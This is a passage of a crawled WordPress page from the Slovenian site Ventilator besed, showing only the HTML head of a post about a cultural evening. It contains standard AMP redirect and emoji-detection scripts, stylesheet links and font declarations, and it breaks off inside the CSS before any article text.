

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/
body_size: 682279
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Kulturni večer  SOBIVANJE RAZLIČNOSTI | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="0e8a677ee940596668bf41c0-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/kulturni-vecer-sobivanje-razlicnosti\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2024/02/download-2024-02-15T224440.810.png" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="0e8a677ee940596668bf41c0-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open 